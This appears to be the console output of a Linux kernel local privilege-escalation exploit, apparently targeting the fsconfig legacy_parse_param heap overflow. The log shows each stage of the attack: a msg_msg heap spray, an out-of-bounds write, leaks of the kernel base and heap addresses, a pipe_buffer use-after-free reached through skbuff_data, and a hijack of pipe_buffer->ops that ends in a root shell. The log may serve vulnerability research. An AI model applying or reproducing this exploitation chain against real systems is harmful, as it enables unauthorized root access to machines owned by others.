 [+] Boot took 1.71s
/ $ ./exp
[+] perform initialization
[+] perform exploit step1
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.m_ts
[*] search corrupted msg_msg ...
[+] corrupted msg_msg found, id: 6
[*] clean unused msg_msg ...
[*] alloc `struct pipe_buffer` to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] it works :)
00 64 0C 40 89 FA FF FF  00 00 00 00 00 01 00 00  |  .d.@............
C0 FA 63 86 FF FF FF FF  10 00 00 00 00 00 00 00  |  ..c.............
00 00 00 00 00 00 00 00                           |  ........
[+] leak anon_pipe_buf_ops: 0xffffffff8663fac0
[+] get kernel base: 0xffffffff85600000
[*] alloc `struct msg_msg` to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] it works :)
00 EC C7 C2 3C A0 FF FF  00 F0 C7 C2 3C A0 FF FF  |  ....<.......<...
42 03 00 00 00 00 00 00  D0 03 00 00 00 00 00 00  |  B...............
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
37 13 37 13 06 00 00 00  57 57 57 57 57 57 57 57  |  7.7.....WWWWWWWW
[+] leak list2_leak_msqid: 1030
[+] leak list2_leak_mtype: 0x342
[+] leak list2_uaf_msg_addr: 0xffffa03cc2c7f000
[+] leak list2_uaf_mtype: 0x242
[*] alloc msg_msg as heap buffer with known address
[*] fetch heap_buffer address by oob read again
[+] heap_buffer_addr: 0xffffa03cc3d8a830
[*] clean unused msg_msg ...
[+] perform exploit step2
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.next
[*] free uaf msg_msg from correct msqid
[*] spray skbuff_data to re-acquire the 0x400 slab freed by msg_msg
[*] free skbuff_data using fake msqid
[*] freed using msqid 4
[*] spray pipe_buffer to re-acquire the 0x400 slab freed by skbuff_data
[*] free skbuff_data to make pipe_buffer become UAF
[*] spray evil skbuff_data to re-acquire the 0x400 slab use by pipe_buffer
[*] overwrite pipe_buffer->ops ...
[*] trigger pipe ops->release() ...
[+] root get!!
/ # id
uid=0(root) gid=0(root)
/ #